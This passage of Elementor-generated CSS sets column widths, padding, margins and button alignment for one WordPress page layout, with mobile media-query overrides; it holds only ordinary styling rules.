.elementor-element.elementor-element-3916a72{width:70%;}.elementor-42 .elementor-element.elementor-element-487bc79{width:30%;}.elementor-42 .elementor-element.elementor-element-95b1790{width:50%;}.elementor-42 .elementor-element.elementor-element-24df96b{width:50%;}.elementor-42 .elementor-element.elementor-element-3d81edb{width:50%;}}@media(max-width:767px){.elementor-42 .elementor-element.elementor-element-713be38{padding:22px 0px 22px 0px;}.elementor-42 .elementor-element.elementor-element-b4d1e1a .ct-button-wrapper{text-align:left;}.elementor-42 .elementor-element.elementor-element-3d81edb > .elementor-element-populated{margin:0px 0px 32px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}